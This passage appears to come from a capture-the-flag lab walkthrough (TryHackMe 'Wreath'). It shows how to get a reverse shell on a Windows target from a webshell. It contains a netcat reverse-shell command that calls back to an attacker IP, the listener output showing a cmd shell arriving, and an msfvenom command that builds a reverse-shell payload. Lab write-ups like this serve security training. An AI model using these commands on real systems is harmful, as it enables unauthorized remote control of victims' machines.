 Set up a netcat listener on your attacking machine, then, in your webshell, use the following command:
powershell.exe c:\\windows\\temp\\nc-USERNAME.exe ATTACKER_IP ATTACKER_PORT -e cmd.exe
e.g.
powershell.exe c:\\windows\\temp\\nc-MuirlandOracle.exe 10.50.73.2 443 -e cmd.exe
This should result in a reverse shell from the target!
muri@augury:~/thm/wreath/tools/pivoting/chisel$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.50.73.2] from (UNKNOWN) [10.200.72.100] 50409
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\resources\uploads>
Note: In order for this to work we had to wrap the netcat command inside a powershell process to keep it from exiting early.
No answer needed
Completed
Bonus Question (optional): Try generating a metasploit reverse shell and transfer it to the target (
msfvenom -p windows/x64/shell_reverse_tcp -f exe -o shell.exe LHOST=ATTACKING_IP LPORT=CHOOSE_A_PORT ) -- make sure to place it in a directory you
can list (e.g. the Uploads directory of the webserver). This shell will get picked up by Defender (so don't do it anywhere else!), but it will give you a feel for how
antivirus operates when it detects your payload as being malicious.
You should get an error message when trying to execute the executable and the exe will also disappear from the current directory (placed into quarantine by the
AV). At this point the Administrator has also been alerted, along with the security team in a bigger organisation.
No answer needed
Completed